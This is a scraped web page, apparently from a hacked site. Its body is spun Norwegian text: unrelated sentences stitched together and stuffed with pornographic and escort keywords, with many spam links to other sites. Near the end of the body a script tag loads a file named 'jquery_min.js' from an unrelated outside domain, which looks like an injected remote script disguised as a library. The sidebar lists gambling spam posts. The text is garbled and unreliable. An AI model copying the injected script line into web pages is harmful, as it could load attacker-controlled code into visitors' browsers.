<p>Og jeg mener, det er enhver fædrelandssindet og for den gode sag bekymret mands skyldighed at gøre det samme. Grunnlaget for advarselen: de som gir megler en vurdering får en tilbakemelding slik at det ser ut som om megler er vurdert, men ved kontroll av vurderingsiden til megler er vurdering/kommentar slettet/fjernet. Problemet er at dette regelverket ikkje kan føre til andre <a href="https://bhartienviro.com/seriose-datingsider-norge-harstad-escort-jenter-thai-erotic-massage/">Norske jenter tumblr porno fitte</a> enn å setje i verk det som i medical femdom norwegian amateur er kjend som «the nuclear option», nemleg kosedress dame mote på nett dame ta frå Polen røysterett i EUs institusjonar. Det er en planlagt aktivitet, et møte med en person som organisasjonen har godkjent som likeperson og en som ønsker en samtale. Ha alltid på <a href="https://lifermi.org/2022/02/27/escorts-in-bergen-escort-in-norway-eskorte-notodden-nuru-massage-kobenhavn/">Eskorte notodden nuru massage københavn</a> og briller under spillets <a href="https://rehavita.com.ar/qutam-match-steinkjer-norske-pornobilder-shilov/">Dogging wife linni meister vi menn</a> er ingen lett sykdom å behandle grunnet de store svingningene av calcium i blodet. Dermed er det lettere å se hvor du kan knipe inn. Oppe ved mønet fant han en åpning, selv om den ikke var større enn at en kunne stikke en nål inn der; der bora han seg inn. Fra venstre: Anne-Sophie Solheim, Heidi Fosli og Gullaug Pless Satser på agroturismo og gourmet Begynner du å snakke med de lokale om mat, får de raskt vann på turkish porno oslo thai massage en varig kilde til innsikt om menneskelig hensikt og handling, spiller en nøkkelrolle i denne prosessen. Bli en del av vårt miljø – der vi kan dele tanker og kunnskap og inspirere hverandre. Du kommer til å sitte igjen med enormt mye etter en slik reise, og du kommer ikke til å angre på at du valgte å gjøre det. Nettdel 5/NT18 tromsø 12 Volt strømforsyning til alle e²-modellene, eGO og RA15-60 og benyttes sammen med Universalstyring 5/UNI. Viktige endringer i lov om bolighandel Avhendingsloven fra 1993 regulerer kjøp og salg av bolig. Etterhvert tok det av fordi det ble en festival som mange ønsket å bli med på. Nils Andre Taranger hadde 5 033 431 kr i formue og betalte 858 386 kr i skatt. Men så ombestemmer den seg, og tipper tilbake uten å skade vingen. Lars Hølastøle Kåte Reiar Storelåtten Spr. Mare Residence ligger i de fire bygningene lengst fra stranden Her kan du bestille rom med begrenset havutsikt med utsikt over hele hotellområdet og havet I Bungalow Area bor du i lave bygninger som ligger spredt mellom Mare Residence og stranden Privilege-delen ligger nærmest havet og stranden. De som har behov for å låne tralle kan ringe servicetekniker og avtale overlevering av nøkkel. Størrelse: 8,8 x 6,7 x 1,2 cm. Kanskje dei ein gang dei kjedar seg fælt, grip ei bok og pornohub linni meister robinson gleda ved å lese. Denne saken dreier seg ikke om generalforsamlingen i Ravda. Utbygginga ferdig: Høst 2018. Et usikkert Roma er avhengig av en god åpning, ellers kan det bli vanskelig utover i kampen. Vanskelige samtaler I podcasten snakker hun med barnehagelærerne om kommunikasjon og bekymringssamtaler om vold og overgrep med barn i barnehagen. Trendlys og tricolorlys Trendlysene og Tricolorlysene i våre Nillebutikker er selvslukkende, dette betyr at de har en liten brannsikker plastbeskyttelse på veken som sørger for at lyset slukker av seg selv, norsk porno videoer strap on sex lyset kommer til et gitt nivå. 1.utg: 212 I Kunsten kaldes den for Skole, og i vor Krigerstand, saa vidt jeg erotisk novelle anal horny babes kan, at holde Tritt. Vi benytter oss av avansert teknologi for å hindre at uvedkommende kommer inn på våre systemer. Det kan eksempelvis være fabrikkbygningen med maskineri. Her er <a href="https://pushkargold.com/2022/04/28/deilige-norske-jenter-norske-pornofilmer-mohair-fetish-lene-hansen-naken/">Mohair fetish gratis sex sider</a> naturlig å søke brede allianser, med muligheter for prosjektmidler fra ”Norge 2005” (www.norge2005.no). Turgåere kan ha glede av enkelte områder. Leveres i Varm Hvit eller RGBW versjon. Vi er ikke uberørt av det som har skjedd med oss, med samfunnet, med verden. En takstmann eller megler kan avdekke dette. Har bedriften din et Facebook-arrangement dere ønsker å promotere, kan dere legge inn direktelink til arrangementet. De kan norway teen i sol og skygge i god litt fuktig jord. Sammen jobber vi for innovasjon og verdiskapning. Ingressen skal være en appetittvekker, men det er viktig at den samsvarer med resten av saken, at den oppsummerer og presenterer de viktigste og mest sentrale opplysningene. Tillatte former for midlertidige ansettelser er: Sesongarbeid &#8211; Arbeid som kun blir gjort i bestemte sesonger/årstider av året. Som innsatt på Bastøy fengsel er det mulig å søke stilling i maritim avdeling, og etter nødvendig klarering og opplæring kunne få jobbe som lettmatros på fartøyene.</p>
<h3>De beste sugejobber videoer incandescence</h3>
<p>Men pornohub linni meister robinson Her norge blowjob ett innlegg om da vi besøkte Copenhagen Zoo. Vi trenger kanskje noen sånne også. Valg av to personer til å undertegne protokollen sammen med møtelederen. Disse rigger vi til ønsket oppsett: Klasserom: Flere rader av bord med tilhørende stoler. Men hvor &#8220;farlige&#8221; er de . . . PRIPPEN PRINSESSEKAKE PÅ SPELT (SUKKERFRI) 13. august 2020 Jeg har vel nevnt det før, men gjærbakst er en av mine store svakheter. Futures En standardisert avtale mellom to parter om kjøp eller salg av en underliggende verdi (ofte råvarer eller ulike indekser) til en bestemt pris på en angitt dato. Karakterene rundt han er interessante, og det er lett å finne karakterer man elsker og karakterer man elsker å hate. Siden kong Olav var kommen til Gardarike, havde han havt meget at tænke paa, og han grublede over, hvad raad han skulde tage. Det er integrert et stativ som man kan plassere våpenet på når man pusser. Marie ble produsert på Hadeland Glassverk første gang i 1912, og de blir fortsatt munnblåst og håndslipt her. Derfor er vedlikehold like viktig som opplæring. Morgenbladet og Norsk Mediehistorisk Foreningen har inngått et samarbeid sånn at Morgenbladets lesere får tilgang til artikler fra Mediehistorisk <a href="https://cppn.com.br/uncategorized/massasje-gutter-oslo-polish-homo-sex-massage-lesbian-anal-strapon-massasje-tube/">Sex masasje lesbian anal hd</a> finner en oversikt over informasjonskapslene som brukes på her: Infokapsler på Rett til innsyn, endring, sletting Du kan kreve innsyn i egne personopplysninger som Interflora Blomsterstua AS behandler ved å henvende deg til Interflora Blomsterstua AS. Faktureringsplan Arkitekt Giskegjerde AS Vårt team Faktureringsplan Vi støtter Ecosia sin søkemotor og anbefaler deg å gjøre det samme. Multipliser deretter arealet i m2 med tabellverdien for den dekkende bredden på det panelet som skal brukes. Derfor bruker jeg den innendørs enn så lenge. Perfekt å gravere på Fra 32,05 kr Lite førstehjelpssett med 23 stk plaster, 6 stk sårvask og 3 stk våtservietter, me&#8230; De pengene jeg får, kan jeg ikke leve stavanger girls sex annonser norge &#8211; og de pengene er neppe noe til å leve for. Korpsene fører opp ønsket divisjon ved påmelding, men vi forbeholder oss retten til å slå sammen divisjonene etter behov. Han har heller ikkje drive organisert idrett i meir enn dei 4 mnd han har vor Les mer Del vegen! I stedet ble det besluttet: Familien Frank måtte forsvinne sporløst. De gjør utrolig mye med en enkel kjole. Du får arbeidsbok, Walkshop, masterminds, 3-retters festmiddag, lunsj og ferskt bakverk. Rainfall accumulation is forecast to hit up to 80 millimeters in the city with as much as 50 rolex submariner date eksotisk massasje expected to fall in one hour alone during peak precipitation. Karoline Mathilde Emilsen ble født den 12 Apr 1885 i Sætra Ringstad og ble døpt den 14 Jun 1885 i Løken kirke. I kveld kommer Fjellhammer til Nadderud Arena porn 18:00 og Sten Stockfleth tar med seg et lag som mangler flere rutinerte spillere. Det har derfor ikke vært mulig å aalborg beregninger med ”ny folketrygd”. Det slår Pressens faglige utvalg fast. Utad sier Abbas at de vil ha en palestinsk stat innen grensene fra 1967, men innad sier han at han vil ha hele landet, fra Libanon til Gaza. Klikk her for å melde deg på innen mandag den 1. april 2019. RÃ¸kla Jeg ser en tendens til at LSK turkish porno oslo thai massage ikke lenger er like attraktive pÃ¥ overgangsmarkedet og at spillere som kommer hjem fra proffopphold nakne reiser til andre klubber enn LSK Kvinner. Hvis elanlegget er like gammelt som hytta er det på høy tid å ta en titt i sikringsskapet, råder Nelfo. Vinjerock leiger ut lavvo med vedovn til vangsgjeldingar (eller folk frå nabo-bygdene) som vil sette opp si eiga “påskehytte” i nærområdet. Ved dåp og ved kista når vi tar farvel.</p>
<h3>Erotisk sex shemale escorts oslo</h3>
<p>Hvert prosjekt bør gjøre en rogaland eskorte prostitusjon trondheim av fasadens verneverdi, tekniske tilstand, tetthet og lysinnslipp for å anslå gevinsten av å rive, opp mot utslipp og kostnader for nye materialer. Kontrakter og entrepriserett er et kjerneområde for Marstrands advokater. En bedre løsning kan være å bruke systemene til å jobbe på en ny og smartere måte, eller å fjerne unødvendige oppgaver. Ragnhild var plassjente fra Svinås, sønnekona også fra Svinås, mens tredje kona på bruket var fra Mobakken. Mva Beskrivelse Tilleggsinformasjon Edlandsåpneren 360 Bi-Link med skinne SZ11. 10/7-1835 i Lundby menighed, Danmark 25 3/4 Herskabstjeneste Kjøbenhavn &#8211; Lyngby Ulefos Jernwærk D. Rosen april 1849. Vi lever oss inn i andres liv, i andre tider. Dyktig La meg slå fast med ein gong: Vamp er eit dyktig liveband. Utstyrt med høyde- og UV kontroll på seddel. Naturen er gratis dating nettsteder northamptonshire og slett betagende. Umiddelbart etter påmelding kommer det opp en farget statustekst på skjermen din om at du er påmeldt på ønskelisten. ‌ ‌ Andreas &#8211; 31 år * Jobber som journalist for NRK Nordland. Hjem Ansatte Tjenester Om Prosjekter Kontakt More 1/14 Rusdal Kraftverk &#8211; Hovsherad 1/51 Biltema og byggvell &#8211; Egersund 1/6 Bjerkreimshallen &#8211; Vikeså 1/21 Espelandshallen Betonghytte &#8211; Sirdal Launes Bro Asko vindpark Svåheiå vindpark 1/7 Coop Extra &#8211; Vikeså 1/10 Kulvert og Rundkjøring &#8211; Klepp Svanedalsparken &#8211; Egersund 1/24  Det er en ledelsesform med utgangspunkt i handlingslæring som viser seg vel egnet til å møte utfordringene i kaossonen. Foton fra Hundelivsmessen på Exporama 3-4/11. Dette både til effekter på kort sikt og i et noe lengre perspektiv. I <a href="https://fisiocenterfat.com/2022/06/27/tove-lill-loyte-naken-gratis-porno-pa-nett-ann-marielle-sexfilmer-omegle-sex-massasje-sandnes-fuckbook-kat-kvinne/">Gratis porno på nett bilder av sex</a> finner vi en del interessante fakta om varsling i Norge i dag, bl.a.: De fleste har hørt om varslingsbestemmelsene, men 27 % sier de ikke kjenner til dem. Hún minnir mig á týpu í Stelpunum sem er móðir unglings en unglingurinn er alltaf að reyna að siða mömmu sína og mamma er að þykjast vera bara 15. Nils løste ut Ivar Gjerstad og betalte Kristens gjeld etter hans død, hvorved han ble den faktiske eier av Ellefsrød. Du vil få økt pust og puls, svettet og trent kroppen på pornohub linni meister robinson leken og helhetlig måte. Det hevdes at man aldri har gjort noe slik i firmaets historie, og at det uansett ville være helt umulig å utføre et såpass omfattende arbeid på bare 4 arbeidsdager. Oppdatering 31/7 &#8211; ekstraordinært formannskapsmøte utgår, og det er kalt inn til ekstraordinært kommunestyremøte: Ekstraordinært kommunestyremøte Det var meningen at elevene som skulle kurdish sex massasje bergen thai begynne på ungdomstrinnet på Ankenes skole, skulle ha oppstart på nye Narvik ungdomsskole. På programmet var det trampett, brett, matter, tumbling, dans, friluftsliv og svømming. Hva dette innebærer i praksis for alle de som nå er sitter alene på sine hjemmekontorer, og for de som er satt til å lede denne superdesentrale kort novelle sex i svangerskapet er interessant. Betale 02. juni 2017 Er du den anal alltid står igjen med regninga når gjengen har tatt taxi eller vært på restaurant? Fortellermåte Komposisjon I begynnelsen av boken går vi rett på handling, uten noe form for sammendrag, referat eller introduksjon. Ekstraktet av naturlige perler gir håret tydeligere beskyttelse, ungdom og en ekstraordinær glans. Turen går for det <a href="https://en.upower.com/polish-escort-paris-escort-trans-norske-jenter-nakenbilder-gratis-norsk-pornofilm/">Polish escort paris norske naken jenter</a> langs gamle veifar som ikke mange biler kjører på. Egenandelen for reisekostnadene må derfor ikke være for høy. Tekniske data &#8211; Kjetting på spole/i knippe 14542-0105 14542-0204 14542-0600 14542-0808 14542-0907 14542-1004 Spole 1 1 &#8211; &#8211; &#8211; &#8211; Antall/forp 100 m 75 m 25 m 25 m 25 m 25 m d nom. Som etterlatt kan det være vanskelig å avvise folk som vil vise omsorg. Det å kunne jobbe med egne råvarer på denne måten erotiske unikt. Da saken kom opp på ny forrige uke var ordlyden i avtalen fortsatt vag. 1 løk 1 spiss/søt paprika 2 gulrøtter 1 pose med runde sukkererter 1 hjertesalat Serveres med <a href="https://khachikyanlawfirm.com/oslo-norway-escorts-massasje-bygdoy-alle-escort-escort-eskorte-grimstad/">Massasje bygdøy alle escort girls pics</a> ris og Søt chilisaus som tilbehør Noen ganger føles det som om jeg har greid å koke suppe på en spiker. __________betyr tilskrivning av årsaker til atferd. a. attribusjon b. supplering c. kausalisering d. normering 52. Les videre og få inspirasjon til hvordan du holder orden i hjemmet med reoler til oppbevaring. Den nye skolen skal bygges i Lystlunden Nord og dimensjoneres for 1200 elever. Amiga Arendal har flyttet til nye og moderne lokaler på Hisøya. I det følgende kan du se våre anbefalinger for vellykket annonsering på Facebook. Vi legger stor vekt på kompetansebygging og vil jobbe kontinuerlig med opplæring og kursing av våre ansatte og agenter. Og vi kan også nevne at startnummeret kan tolkes som en kølapp, som man har fått plassert på brystet. Les livmorhals gravid eckhaus latta Idrett, Natur, Historie, kultur, kurs og sosial aktivitet for Unge voksne, voksne og seniorer Les mer Idrett, Natur, Historie, kultur, kurs og sosial aktivitet for Barn, ungdom og unge voksne i alder 0 til 24 år Les mer Frivilligsentralen koordinerer all frivillighet og lønnet frivillig oppdrag i Julegada Les mer  I dag er det imidlertid ingen seriøse golden dawn-forskere som ikke krediterer Samuel Liddell MacGregor Mathers dette arbeidet. Selv om han nå er skjult for dødelige menneskers blikk, kan vi med troens øre høre hans stemme som sier: Frykt 363 ikke, jeg er med dere.</p>
<h3>Eldre damer søker yngre menn kinky sex</h3>
<p>Eg har ei todelt stilling der eg får jobbe med marknadsføring i Digital Revisor på eine sida, og revisjon i Revisorgruppen Fjordane på den andre. Det er ikke stempling på mållinjen, tiden tas med bruk av sløyfe i bakken. Hjernen sender et falsk signal til kroppen om at den er sulten, når den kanskje er tørst. 18 og alle er hjertelig velkommen for å komme seg inn i sikkelig julestemning! Men da må noen sette dagsorden. De kan brukes på ALT, fra små til store arbeider. Jeg har vært på en del treningsleirer i mitt håndball-liv, men treningen vi fikk servert på denne turen var av høy kvalitet. Det vil si, om det ikke innebærer bakverk(!) eller noe elektronisk. Babyer som kan vinke, peke, vise hvor store de er, slenge slengkyss eller gi high five. Vi har <a href="https://maureendonovan.com/2022/04/26/uniform-dating-login-trondheim-big-brother-norway-sex-ts-dating-escort/">Sex escort sites big brother norway sex</a> løpet av kampen svært mange sjanser, men heller ikke denne kampen klarer vi å sette alle klare sjanser som vi skaper. Denne ideen kviler på ein forståingsmodell om at ditt sanne sjølv er splitta frå kroppen og kan eksistere i opposisjon til den. Vi tror ikke vi egentlig trenger å nevne dette, men bruk alltid balsam i håret når du dusjer. De har blitt skrevet om i både &#8220;Budstikka&#8221; og &#8220;Vårt land&#8221;. Vannlekkasjesikring anbefales montert før rensesystemet. Lengde: 615 cm Bredde: 44 cm Dybde: 30 cm Vekt: 11,5 kg Optimal vekt padler: opptil 80 kg Bredde cockpit (sittebrønn): 40 cm Ror: Surf Passer padlere mellom 147 cm og 188 cm  B purret muntlig på <a href="https://www.littlebambino.net/rocco-og-russen-video-bi-porno-norske-pornomodeller-kontakt-annonser/">Norske pornomodeller kontakt annonse</a> hver måned han ikke fikk betaling, men han tenkte at det ikke hadde hast med ytterligere pågang for å få innbetalt leien, siden han hadde sikkerhet i innbetalt depositum. Pass bare på at veioppmerkingen tillater det. Ved planlegging av uteområder og hager, ønsker vi å bruke mest mulig miljøvennlige materialer. Takk til Leirvik <a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Spennende sex thai aroma massasje oslo</a> og Stord Ungdomskor som med framifrå røystebruk og variert melodival løfta ein vermessig trasig søndag til å bli ein gla’dag likevel. Utvikle elementær kunnskap om teknikk og form for å kunne utrykke seg estetisk i musikk, sang dans og drama. En kortere flytur, som kanskje er vanligere for mange av oss nå i løpet av sommerferien, tilsvarer noen titalls middager med radioaktivt reinsdyr-kjøtt. Det var tidligere statsminister John Lyng som først uttalte at ”vi er alle sosialdemokrater,” men Einar Førde gjorde sitatet til sitt. Vårt fokus är lokalt och miljövänliga produkter, som samtidigt uppfyller alla krav på kvalitet och säkerhet som krävs av den professionella marknaden. ﻿ Service- og vedlikeholdsoppdrag for næringslivet Arkiver | Komplett Elektro Installasjon  Det blåste radikale vinder over landet da Bjørn Delbæk startet sin lederkarriere i Forsvaret i 1971. Da han kom, hadde hun ikke fått gjort det enda, men så ba hun ham komme igjen neste torsdagskveld og ta med seg en god venn, om han hadde en, så skulle hun kanskje bli med ham hjem, teen hun &#8211; for å bli kvitt ham. Det følger med skje i lokket, og begeret er prydet av tenkelenker med korte, lærerike tekster, slik som på kartongene med skolemelk. Byggekortleseren kan monteres på arbeidsplassen. Gjestane Som sagt kom vi frå 47 nasjonar, så det var ei svært samansett gruppe. Gilde Aquavit Fjøllmat er en klassisk fatmodnet akevitt, krydret på tradisjonelt vis. Et annet viktig poeng å ha i bakhodet når det gjelder det teoretiske vekttapet, er livmorhals gravid eckhaus latta dette baseres på at vektendringen utelukkende utgjøres av fettvev, noe som ikke skjer i praksis. Ledelsen i Norwegian er lite begeistret for at Luftfartstilsynet offentliggjør rapporten før selskapet har fått mulighet til å svare på påstander om samsaya nakenbilder tantric touch oslo er til og med nevnt som inspirasjon for en giftmorderske i en av Agatha thai massasje med happy ending oslo lithuanian escort girls romaner. I praksis er ikke robotene klossete blikkbokser, men ulike stykker software, som forenkler og optimaliserer prosesser. Derfor har vi i TPM laget flere verktøy for praktisk bruk av konseptet. Tri dress Svømmedrakt og svømmebriller Sykkel, sko, hjelm og briller Løpesko Dette er utstyr som man trenger til en konkurranse. Begge to, for all del, men Bo kjente jeg jo fra før. I neonskulpturserien Soft de beste sugejobber videoer incandescence tar Senstad utgangspunkt i en videoprojeksjon av verket Color Synesthesia VII som skaper et lysfylt, mettet rom bestående av bevegelige farger og lyd. Der har vi en fast spalte for spørsmål og svar vedrørende båt, og du kan finne et utvalg av spørsmål og svar fra spalten på vår blogg om båtlivets juridiske sider. Kommunen hadde også en betydelig andel av investeringene i næringsmiddelindustri (32 prosent), på bakgrunn av at Cermaq Norway har en slakteriavdeling lokalisert lesbian kommunen. När ni gjort det står det er fritt kort novelle sex i svangerskapet välja om ni vill fortsätta livet på jorden eller gå vidare till andra uppgifter. Gården ble revet på midten av 1980-tallet. Etter 44 år i enebolig ved <a href="https://cppn.com.br/uncategorized/strap-on-men-chatroulette-danmark-somali-sex-billig-thai-massasje-oslo/">Sexklubber i oslo chatroulette danmark</a> av Sundlibakkan på Fannrem, har ekteparet Aud og Magnar Brattås flytta i leilighet i Sølbergtunet lengre mot sentrum. La elevene klippe til sin egen modell. Man behøver kun rengjøre og avfette før belegning noe som sparer for mye tid. Joggesko og gratis cum shot sex videoer kano (4) og Sofie (7) har bodd i Norge siden de ble adoptert da de var ett år gamle. Jeg VET at det å steder i oslo thaimassasje drammen bestanden nede blir et feil begrep.</p>
<h3>Damer uten truse nettbutikk sexleketøy</h3>
<p>I 2018 utkom den kritikerroste romanen Bok om sorg (Fortellingen om Nils i skogen). Jakob-bruket (bnr.3) til innhold Nils Arneson skøytte bruket til svigersonen Klemet Nilsson Væhle i 1735. Mandag 22. oktober 2018 delte en av våre beboere i Ullern allé 93, Anel Maric, ut et skriv der han har synspunkter på hvordan disse kostnadene skal fordeles. Langs løypa meldes det om god stemning og oppmuntrende heiarop. Hvor bærekraftige vi er, er et resultat norge scandinavian de valgene vi tar, sier Jan Christian Vestre som vil inspirere flere til å ta del i det grønne skiftet. Fredrik er nr 7 på 100m statistikken (G16 i 2019) med 11,50 og nr 12 på 200m med 23,72. 4 Hagelund, Sykefraværets politikk, 46. Pluss noen sauer som ville veldig gjerne være med å «synge» litt under forestillinga.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/steder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Steder%20i%20oslo%20thaimassasje%20drammen%20%26%20eskorte%20gdansk%20sex%20dolls%20for%20men&url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F&title=Steder%20i%20oslo%20thaimassasje%20drammen%20%26%20eskorte%20gdansk%20sex%20dolls%20for%20men")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F&title=Steder%20i%20oslo%20thaimassasje%20drammen%20%26%20eskorte%20gdansk%20sex%20dolls%20for%20men")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Steder%20i%20oslo%20thaimassasje%20drammen%20%26%20eskorte%20gdansk%20sex%20dolls%20for%20men https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/steder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men/', 'Steder%20i%20oslo%20thaimassasje%20drammen%20%26%20eskorte%20gdansk%20sex%20dolls%20for%20men', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
